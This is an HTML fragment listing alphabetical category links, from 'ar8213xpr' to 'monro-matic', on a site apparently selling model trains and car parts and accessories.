	<li class="cat-item cat-item-1678"><a href="https://carpassengerset.com/category/ar8213xpr/" >ar8213xpr</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://carpassengerset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://carpassengerset.com/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://carpassengerset.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://carpassengerset.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carpassengerset.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://carpassengerset.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carpassengerset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://carpassengerset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carpassengerset.com/category/athearn-ho-southern/" >athearn-ho-southern</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carpassengerset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://carpassengerset.com/category/atlas-n/" >atlas-n</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://carpassengerset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://carpassengerset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://carpassengerset.com/category/auscision/" >auscision</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://carpassengerset.com/category/australind/" >australind</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carpassengerset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://carpassengerset.com/category/autoexec/" >autoexec</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://carpassengerset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carpassengerset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://carpassengerset.com/category/bagay/" >bagay</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carpassengerset.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carpassengerset.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://carpassengerset.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carpassengerset.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://carpassengerset.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carpassengerset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carpassengerset.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carpassengerset.com/category/bendpak/" >bendpak</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://carpassengerset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://carpassengerset.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://carpassengerset.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://carpassengerset.com/category/blackend/" >blackend</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carpassengerset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://carpassengerset.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carpassengerset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://carpassengerset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://carpassengerset.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carpassengerset.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carpassengerset.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carpassengerset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carpassengerset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://carpassengerset.com/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://carpassengerset.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://carpassengerset.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://carpassengerset.com/category/brightline/" >brightline</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://carpassengerset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carpassengerset.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://carpassengerset.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://carpassengerset.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://carpassengerset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://carpassengerset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://carpassengerset.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carpassengerset.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://carpassengerset.com/category/c-10/" >c-10</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carpassengerset.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://carpassengerset.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://carpassengerset.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carpassengerset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://carpassengerset.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://carpassengerset.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://carpassengerset.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://carpassengerset.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://carpassengerset.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://carpassengerset.com/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://carpassengerset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://carpassengerset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carpassengerset.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carpassengerset.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://carpassengerset.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://carpassengerset.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carpassengerset.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://carpassengerset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://carpassengerset.com/category/ciwl/" >ciwl</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://carpassengerset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://carpassengerset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carpassengerset.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://carpassengerset.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carpassengerset.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://carpassengerset.com/category/cos/" >co&#039;s</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carpassengerset.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://carpassengerset.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://carpassengerset.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://carpassengerset.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://carpassengerset.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://carpassengerset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://carpassengerset.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://carpassengerset.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://carpassengerset.com/category/con-cor/" >con-cor</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://carpassengerset.com/category/concor/" >concor</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carpassengerset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://carpassengerset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carpassengerset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carpassengerset.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://carpassengerset.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carpassengerset.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://carpassengerset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carpassengerset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carpassengerset.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carpassengerset.com/category/daylight/" >daylight</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://carpassengerset.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://carpassengerset.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carpassengerset.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://carpassengerset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://carpassengerset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://carpassengerset.com/category/denza/" >denza</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carpassengerset.com/category/dg165-3/" >dg165-3</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carpassengerset.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carpassengerset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carpassengerset.com/category/dl001w/" >dl001w</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carpassengerset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://carpassengerset.com/category/dorfan/" >dorfan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://carpassengerset.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://carpassengerset.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carpassengerset.com/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://carpassengerset.com/category/drgw/" >drgw</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://carpassengerset.com/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://carpassengerset.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://carpassengerset.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://carpassengerset.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://carpassengerset.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carpassengerset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://carpassengerset.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carpassengerset.com/category/electrotren/" >electrotren</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carpassengerset.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carpassengerset.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://carpassengerset.com/category/endo/" >endo</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carpassengerset.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carpassengerset.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://carpassengerset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://carpassengerset.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carpassengerset.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://carpassengerset.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://carpassengerset.com/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carpassengerset.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://carpassengerset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://carpassengerset.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://carpassengerset.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://carpassengerset.com/category/femspreading/" >femspreading</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://carpassengerset.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://carpassengerset.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://carpassengerset.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://carpassengerset.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carpassengerset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carpassengerset.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://carpassengerset.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://carpassengerset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://carpassengerset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carpassengerset.com/category/flicker/" >flicker</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://carpassengerset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://carpassengerset.com/category/floorboards/" >floorboards</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://carpassengerset.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://carpassengerset.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://carpassengerset.com/category/forceum/" >forceum</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://carpassengerset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://carpassengerset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://carpassengerset.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://carpassengerset.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://carpassengerset.com/category/frontal/" >frontal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carpassengerset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://carpassengerset.com/category/fullway/" >fullway</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carpassengerset.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://carpassengerset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://carpassengerset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://carpassengerset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://carpassengerset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://carpassengerset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://carpassengerset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://carpassengerset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://carpassengerset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://carpassengerset.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carpassengerset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://carpassengerset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://carpassengerset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://carpassengerset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://carpassengerset.com/category/grizzley/" >grizzley</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://carpassengerset.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carpassengerset.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://carpassengerset.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://carpassengerset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://carpassengerset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carpassengerset.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://carpassengerset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carpassengerset.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://carpassengerset.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://carpassengerset.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://carpassengerset.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://carpassengerset.com/category/heljan/" >heljan</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://carpassengerset.com/category/hena/" >hena</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carpassengerset.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://carpassengerset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://carpassengerset.com/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://carpassengerset.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://carpassengerset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://carpassengerset.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://carpassengerset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://carpassengerset.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://carpassengerset.com/category/homeshake/" >homeshake</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://carpassengerset.com/category/hon3/" >hon3</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://carpassengerset.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://carpassengerset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://carpassengerset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://carpassengerset.com/category/hornbyoo/" >hornby&#039;oo&#039;</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carpassengerset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://carpassengerset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://carpassengerset.com/category/hp108/" >hp108</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carpassengerset.com/category/hubcap/" >hubcap</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://carpassengerset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://carpassengerset.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carpassengerset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carpassengerset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://carpassengerset.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carpassengerset.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://carpassengerset.com/category/ihcrivarossi/" >ihcrivarossi</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://carpassengerset.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carpassengerset.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carpassengerset.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carpassengerset.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://carpassengerset.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://carpassengerset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://carpassengerset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://carpassengerset.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://carpassengerset.com/category/investigating/" >investigating</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carpassengerset.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://carpassengerset.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://carpassengerset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://carpassengerset.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://carpassengerset.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carpassengerset.com/category/k-4880bf/" >k-4880bf</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://carpassengerset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://carpassengerset.com/category/k4618-100045/" >k4618-100045</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://carpassengerset.com/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://carpassengerset.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://carpassengerset.com/category/kat106631/" >kat106631</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://carpassengerset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://carpassengerset.com/category/kato-106-1102/" >kato-106-1102</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://carpassengerset.com/category/katsumi/" >katsumi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carpassengerset.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carpassengerset.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carpassengerset.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carpassengerset.com/category/kunter/" >kunter</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://carpassengerset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://carpassengerset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carpassengerset.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carpassengerset.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://carpassengerset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carpassengerset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://carpassengerset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://carpassengerset.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://carpassengerset.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carpassengerset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carpassengerset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://carpassengerset.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carpassengerset.com/category/liliput/" >liliput</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carpassengerset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://carpassengerset.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://carpassengerset.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carpassengerset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://carpassengerset.com/category/lionels/" >lionel&#039;s</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carpassengerset.com/category/lionel-o-6-30001/" >lionel-o-6-30001</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://carpassengerset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://carpassengerset.com/category/litho/" >litho</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://carpassengerset.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://carpassengerset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://carpassengerset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://carpassengerset.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://carpassengerset.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carpassengerset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://carpassengerset.com/category/lyft/" >lyft</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://carpassengerset.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://carpassengerset.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://carpassengerset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://carpassengerset.com/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://carpassengerset.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://carpassengerset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://carpassengerset.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carpassengerset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://carpassengerset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carpassengerset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carpassengerset.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://carpassengerset.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://carpassengerset.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carpassengerset.com/category/mdcroundhouse/" >mdcroundhouse</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://carpassengerset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carpassengerset.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://carpassengerset.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carpassengerset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://carpassengerset.com/category/micro-trains/" >micro-trains</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carpassengerset.com/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://carpassengerset.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carpassengerset.com/category/millenuim/" >millenuim</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carpassengerset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://carpassengerset.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://carpassengerset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://carpassengerset.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://carpassengerset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carpassengerset.com/category/mohican/" >mohican</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carpassengerset.com/category/monro-matic/" >monro-matic</a>
</li>
